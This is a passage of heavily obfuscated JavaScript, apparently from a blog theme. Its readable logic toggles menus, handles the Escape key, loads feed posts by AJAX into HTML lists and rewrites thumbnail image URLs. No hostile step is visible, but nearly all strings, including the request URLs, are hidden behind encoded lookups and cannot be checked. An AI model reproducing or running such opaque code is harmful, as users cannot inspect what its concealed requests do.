_0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf